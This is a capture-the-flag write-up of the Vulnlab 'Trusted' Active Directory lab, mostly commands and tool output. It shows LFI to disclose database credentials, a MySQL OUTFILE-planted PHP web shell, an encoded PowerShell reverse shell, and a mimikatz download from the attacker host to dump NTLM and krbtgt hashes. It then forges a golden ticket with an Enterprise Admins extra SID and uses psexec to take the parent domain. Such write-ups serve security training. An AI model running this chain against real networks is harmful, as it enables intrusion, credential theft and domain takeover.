Vulnlab - Trusted

Introduction
This report outlines the exploitation and escalation of a multi-domain Active Directory environment involving two servers: labdc.lab.trusted.vl and trusteddc.trusted.vl. The attack progression includes:
- LFI (Local File Inclusion) leading to credential disclosure on
labdc.lab.trusted.vl. - Command Injection through database manipulation.
- Post-Exploitation for credential extraction and lateral movement.
- Cross-Domain Escalation using Golden Ticket and PSExec techniques.
Nmap
labdc.lab.trusted.vl
Nmap scan report for 10.10.175.134
Host is up (0.040s latency).
Not shown: 2 closed tcp ports (reset)
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
80/tcp open http Apache httpd 2.4.53 ((Win64) OpenSSL/1.1.1n PHP/8.1.6)
| http-title: Welcome to XAMPP
|_Requested resource was http://10.10.175.134/dashboard/
|_http-server-header: Apache/2.4.53 (Win64) OpenSSL/1.1.1n PHP/8.1.6
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2024-11-22 07:35:37Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: trusted.vl0., Site: Default-First-Site-Name)
443/tcp open ssl/http Apache httpd 2.4.53 ((Win64) OpenSSL/1.1.1n PHP/8.1.6)
| tls-alpn:
|_ http/1.1
| ssl-cert: Subject: commonName=localhost
| Not valid before: 2009-11-10T23:48:47
|_Not valid after: 2019-11-08T23:48:47
| http-title: Welcome to XAMPP
|_Requested resource was https://10.10.175.134/dashboard/
|_http-server-header: Apache/2.4.53 (Win64) OpenSSL/1.1.1n PHP/8.1.6
|_ssl-date: TLS randomness does not represent time
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3306/tcp open mysql MySQL 5.5.5-10.4.24-MariaDB
| mysql-info:
| Protocol: 10
| Version: 5.5.5-10.4.24-MariaDB
| Thread ID: 10
| Capabilities flags: 63486
| Some Capabilities: IgnoreSpaceBeforeParenthesis, Speaks41ProtocolOld, SupportsLoadDataLocal, ConnectWithDatabase, LongColumnFlag, Support41Auth, SupportsTransactions, ODBCClient, InteractiveClient, DontAllowDatabaseTableColumn, Speaks41ProtocolNew, SupportsCompression, FoundRows, IgnoreSigpipes, SupportsMultipleStatments, SupportsAuthPlugins, SupportsMultipleResults
| Status: Autocommit
| Salt: APO{?eb:;Y-t%Wf{X%M7
|_ Auth Plugin Name: mysql_native_password
3389/tcp open ms-wbt-server Microsoft Terminal Services
|_ssl-date: 2024-11-22T07:36:58+00:00; -1s from scanner time.
| rdp-ntlm-info:
| Target_Name: LAB
| NetBIOS_Domain_Name: LAB
| NetBIOS_Computer_Name: LABDC
| DNS_Domain_Name: lab.trusted.vl
| DNS_Computer_Name: labdc.lab.trusted.vl
| DNS_Tree_Name: trusted.vl
| Product_Version: 10.0.20348
|_ System_Time: 2024-11-22T07:36:43+00:00
| ssl-cert: Subject: commonName=labdc.lab.trusted.vl
| Not valid before: 2024-11-21T07:33:13
|_Not valid after: 2025-05-23T07:33:13
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
9389/tcp open mc-nmf .NET Message Framing
47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
49664/tcp open msrpc Microsoft Windows RPC
49665/tcp open msrpc Microsoft Windows RPC
49666/tcp open msrpc Microsoft Windows RPC
49667/tcp open msrpc Microsoft Windows RPC
49668/tcp open msrpc Microsoft Windows RPC
49672/tcp open msrpc Microsoft Windows RPC
49677/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49678/tcp open msrpc Microsoft Windows RPC
49689/tcp open msrpc Microsoft Windows RPC
50402/tcp open msrpc Microsoft Windows RPC
51311/tcp open msrpc Microsoft Windows RPCtrusteddc.trusted.vl
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-11-22 08:35 CET
Nmap scan report for 10.10.175.133
Host is up (0.041s latency).
Not shown: 6 closed tcp ports (reset)
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2024-11-22 07:35:38Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: trusted.vl0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3389/tcp open ms-wbt-server Microsoft Terminal Services
|_ssl-date: 2024-11-22T07:36:59+00:00; 0s from scanner time.
| ssl-cert: Subject: commonName=trusteddc.trusted.vl
| Not valid before: 2024-11-21T07:33:10
|_Not valid after: 2025-05-23T07:33:10
| rdp-ntlm-info:
| Target_Name: TRUSTED
| NetBIOS_Domain_Name: TRUSTED
| NetBIOS_Computer_Name: TRUSTEDDC
| DNS_Domain_Name: trusted.vl
| DNS_Computer_Name: trusteddc.trusted.vl
| DNS_Tree_Name: trusted.vl
| Product_Version: 10.0.20348
|_ System_Time: 2024-11-22T07:36:44+00:00
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
9389/tcp open mc-nmf .NET Message Framing
47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
49664/tcp open msrpc Microsoft Windows RPC
49665/tcp open msrpc Microsoft Windows RPC
49666/tcp open msrpc Microsoft Windows RPC
49667/tcp open msrpc Microsoft Windows RPC
49669/tcp open msrpc Microsoft Windows RPC
49672/tcp open msrpc Microsoft Windows RPC
49677/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49678/tcp open msrpc Microsoft Windows RPC
49689/tcp open msrpc Microsoft Windows RPC
51655/tcp open msrpc Microsoft Windows RPClabdc.lab.trusted.vl
Enumeration
Local File Inclusion (LFI)
Fuzzing revealed the /dev/ directory containing a file db.php:
└─$ feroxbuster -u https://labdc.lab.trusted.vl/ -n ...
200 GET 80l 208w 2311c https://labdc.lab.trusted.vl/dev/
...
200 GET 1l 2w 22c https://labdc.lab.trusted.vl/dev/db.phpBy accessing the website, and browsing through the different sections, a potentially LFI vulnerable parameter is shown in the URL: https://labdc.lab.trusted.vl/dev/index.html?view=about.html.
Knowing this and using the PHP wrapper to encode the content in base64 you can obtain the code of the db.php file where the database credentials are found: http://labdc.lab.trusted.vl/dev/index.html?view=php://filter/convert.base64-encode/resource=db.php.
<?php
$servername = "localhost";
$username = "root";
$password = "SuperSecureMySQLPassw0rd1337.";
$conn = mysqli_connect($servername, $username, $password);
if (!$conn) {
die("Connection failed: " . mysqli_connect_error());
}
echo "Connected successfully";
?>Database Access
Using the credentials, a connection to the MariaDB instance revealed user data:
└─$ mysql -h labdc.lab.trusted.vl -u root -p'SuperSecureMySQLPassw0rd1337.' --skip-ssl
Enter password:
Welcome to the MariaDB monitor. Commands end with ; or \g.
Your MariaDB connection id is 34
Server version: 10.4.24-MariaDB mariadb.org binary distribution
Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.
Support MariaDB developers by giving a star at https://github.com/MariaDB/server
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
MariaDB [(none)]> show databases;
+--------------------+
| Database |
+--------------------+
| information_schema |
| mysql |
| news |
| performance_schema |
| phpmyadmin |
| test |
+--------------------+
MariaDB [(none)]> use test;
Database changed
MariaDB [test]> show tables;
Empty set (0.045 sec)
MariaDB [test]> use news;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed
MariaDB [news]> show tables;
+----------------+
| Tables_in_news |
+----------------+
| users |
+----------------+
1 row in set (0.040 sec)
MariaDB [news]> select * from users;
+----+------------+--------------+-----------+----------------------------------+
| id | first_name | short_handle | last_name | password |
+----+------------+--------------+-----------+----------------------------------+
| 1 | Robert | rsmith | Smith | 7e7abb54bbef42f0fbfa3007b368def7 |
| 2 | Eric | ewalters | Walters | d6e81aeb4df9325b502a02f11043e0ad |
| 3 | Christine | cpowers | Powers | e3d3eb0f46fe5d75eed8d11d54045a60 |
+----+------------+--------------+-----------+----------------------------------+

3 rows in set (0.093 sec)Cracking the hash 7e7abb54bbef42f0fbfa3007b368def7 using https://hashes.com/ revealed:
Exploitation
Command Injection via MySQL
Error messages exposed the website's root directory: C:\xampp\htdocs\dev. A malicious PHP payload was written into this location:
MariaDB [news]> SELECT "<?php echo shell_exec($_GET['c']);?>" INTO OUTFILE 'C:\\xampp\\htdocs\\dev\\rce.php';
Query OK, 1 row affected (0.044 sec)Accessing the payload and executing system commands:
└─$ curl -D - -s 'http://labdc.lab.trusted.vl/dev/rce.php?c=whoami'
HTTP/1.1 200 OK
Date: Fri, 22 Nov 2024 09:11:54 GMT
Server: Apache/2.4.53 (Win64) OpenSSL/1.1.1n PHP/8.1.6
X-Powered-By: PHP/8.1.6
Content-Length: 20
Content-Type: text/html; charset=UTF-8
nt authority\systemReverse Shell
Using PowerShell, a reverse shell was established:
└─$ curl -s 'http://labdc.lab.trusted.vl/dev/rce.php?c=powershell%20-e%20JABjAGwAaQBlAG4AdAAgA...AGUAbgB0AC4AQwBsAG8AcwBlACgAKQA%3D'The payload connects back to a listener:
└─$ nc -lnvp 8787
listening on [any] 8787 ...
connect to [10.8.4.110] from (UNKNOWN) [10.10.175.134] 51780
PS C:\xampp\htdocs\dev> whoami
nt authority\system
PS C:\xampp\htdocs\dev>Post-Exploitation
Credential Extraction with Mimikatz
mimikatz was used to extract cached credentials:
PS C:\xampp\htdocs\dev> iwr -uri http://10.8.4.110/mimikatz.exe -o mimikatz.exe
PS C:\xampp\htdocs\dev> .\mimikatz.exe "privilege::debug" "token::elevate" "sekurlsa::logonpasswords" "lsadump::sam" exit
...
* Username : LABDC$
* Domain : LAB
* NTLM : 35acad10ac0b957f4bddb197534d16e6
...
* Username : cpowers
* Domain : LAB
* NTLM : 322db798a55f85f09b3d61b976a13c43
...
User : Administrator
Hash NTLM: 86a9ee70dfd64d20992283dc5721b475
...
mimikatz(commandline) # exit
Bye!The user flag is retrived:
PS C:\Users\Administrator\Desktop> cat User.txt
VL{CENSORED}Lateral Movement

Using the dumped NTLM hash of cpowers, domain enumeration with BloodHound confirmed cross-domain trust between lab.trusted.vl and trusted.vl.
└─$ sudo bloodhound-python -u cpowers --hashes :322db798a55f85f09b3d61b976a13c43 -d lab.trusted.vl -c All -ns 10.10.175.134
INFO: Found AD domain: lab.trusted.vl
WARNING: Could not find a global catalog server, assuming the primary DC has this role
If this gives errors, either specify a hostname with -gc or disable gc resolution with --disable-autogc
INFO: Getting TGT for user
INFO: Connecting to LDAP server: labdc.lab.trusted.vl
INFO: Found 1 domains
INFO: Found 2 domains in the forest
INFO: Found 1 computers
INFO: Connecting to LDAP server: labdc.lab.trusted.vl
INFO: Connecting to GC LDAP server: labdc.lab.trusted.vl
INFO: Found 7 users
INFO: Found 47 groups
INFO: Found 2 gpos
INFO: Found 5 ous
INFO: Found 22 containers
INFO: Found 1 trusts
INFO: Starting computer enumeration with 10 workers
INFO: Querying computer: labdc.lab.trusted.vl
INFO: Done in 00M 11S
Golden Ticket Attack
Mimikatz extracted the krbtgt NTLM hash:
*Evil-WinRM* PS C:\Tools> .\mimikatz.exe "privilege::debug" "lsadump::lsa /user:krbtgt /patch" "exit"
...
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # lsadump::lsa /user:krbtgt /patch
Domain : LAB / S-1-5-21-2241985869-2159962460-1278545866
RID : 000001f6 (502)
User : krbtgt
LM :
NTLM : c7a03c565c68c6fac5f8913fab576ebd
mimikatz(commandline) # exit
Bye!To obtain the domains information:
*Evil-WinRM* PS C:\Tools> .\mimikatz.exe "privilege::debug" "token::elevate" "lsadump::trust /patch" exit
Current domain: LAB.TRUSTED.VL (LAB / S-1-5-21-2241985869-2159962460-1278545866)
Domain: TRUSTED.VL (TRUSTED / S-1-5-21-3576695518-347000760-3731839591)
...With the required data, a golden ticket is generated for the Enterprise Admins group with ID 519:
└─$ sudo impacket-ticketer -nthash c7a03c565c68c6fac5f8913fab576ebd -domain-sid S-1-5-21-2241985869-2159962460-1278545866 -extra-sid S-1-5-21-3576695518-347000760-3731839591-519 -domain lab.trusted.vl Administrator
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Creating basic skeleton ticket and PAC Infos
/usr/share/doc/python3-impacket/examples/ticketer.py:141: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in a future version. Use timezone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
aTime = timegm(datetime.datetime.utcnow().timetuple())
[*] Customizing ticket for lab.trusted.vl/Administrator
/usr/share/doc/python3-impacket/examples/ticketer.py:600: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in a future version. Use timezone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
ticketDuration = datetime.datetime.utcnow() + datetime.timedelta(hours=int(self.__options.duration))
/usr/share/doc/python3-impacket/examples/ticketer.py:718: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in a future version. Use timezone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
encTicketPart['authtime'] = KerberosTime.to_asn1(datetime.datetime.utcnow())
/usr/share/doc/python3-impacket/examples/ticketer.py:719: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in a future version. Use timezone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
encTicketPart['starttime'] = KerberosTime.to_asn1(datetime.datetime.utcnow())
[*] PAC_LOGON_INFO
[*] PAC_CLIENT_INFO_TYPE
[*] EncTicketPart
/usr/share/doc/python3-impacket/examples/ticketer.py:843: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in a future version. Use timezone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
encRepPart['last-req'][0]['lr-value'] = KerberosTime.to_asn1(datetime.datetime.utcnow())
[*] EncAsRepPart
[*] Signing/Encrypting final ticket
[*] PAC_SERVER_CHECKSUM
[*] PAC_PRIVSVR_CHECKSUM
[*] EncTicketPart
[*] EncASRepPart
[*] Saving ticket in Administrator.ccacheThe generated ticket is loaded:
└─$ export KRB5CCNAME=Administrator.ccache
└─$ klist
Ticket cache: FILE:Administrator.ccache
Default principal: Administrator@LAB.TRUSTED.VL
Valid starting Expires Service principal
11/22/2024 14:01:12 11/20/2034 14:01:12 krbtgt/LAB.TRUSTED.VL@LAB.TRUSTED.VL
renew until 11/20/2034 14:01:12The hostnames are added to the /etc/hosts file:
└─$ cat /etc/hosts
...
10.10.175.133 labdc.lab.trusted.vl lab.trusted.vl
10.10.175.134 trusteddc.trusted.vl trusted.vltrusteddc.trusted.vl
Exploitation
PSExec for Code Execution
The Golden Ticket was used to authenticate and execute commands on trusteddc.trusted.vl:
└─$ impacket-psexec lab.trusted.vl/Administrator@trusteddc.trusted.vl -k -no-pass -target-ip trusted.vl
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
[*] Requesting shares on trusted.vl.....
[*] Found writable share ADMIN$
[*] Uploading file YOSHYTrn.exe
[*] Opening SVCManager on trusted.vl.....
[*] Creating service rDkW on trusted.vl.....
[*] Starting service rDkW.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.20348.887]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32> hostname
trusteddc
C:\Windows\system32> net user Administrator Password123@
The command completed successfully.For greater convenience, it is accessed through Evil-WinRM:
└─$ evil-winrm -i trusted.vl -u Administrator -p 'Password123@'
Evil-WinRM shell v3.6
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents>Accessing the Flag
Using the newly acquired SYSTEM privileges, the flag still cannot be read:
*Evil-WinRM* PS C:\Users\Administrator\Desktop> cat root.txt
Access to the path 'C:\Users\Administrator\Desktop\root.txt' is denied.
At line:1 char:1
+ cat root.txt
+ ~~~~~~~~~~~~
+ CategoryInfo : PermissionDenied: (C:\Users\Administrator\Desktop\root.txt:String) [Get-Content], UnauthorizedAccessException
+ FullyQualifiedErrorId : GetContentReaderUnauthorizedAccessError,Microsoft.PowerShell.Commands.GetContentCommandTo do so, RunasCs is uploaded to read it with it:
*Evil-WinRM* PS C:\Users\Administrator\Desktop> upload ../../../../../../../home/kali/Desktop/resources/post-exploitation/windows/Invoke-RunasCs.ps1
Info: Uploading /home/kali/vulnlab/../../../../../../../home/kali/Desktop/resources/post-exploitation/windows/Invoke-RunasCs.ps1 to C:\Users\Administrator\Desktop\Invoke-RunasCs.ps1
Data: 117712 bytes of 117712 bytes copied
Info: Upload successful!*Evil-WinRM* PS C:\Users\Administrator\Desktop> Import-Module .\Invoke-RunasCs.ps1
*Evil-WinRM* PS C:\Users\Administrator\Desktop> Invoke-RunasCs Administrator "Password123@" "cmd.exe /c type C:\users\administrator\desktop\root.txt"
VL{CENSORED}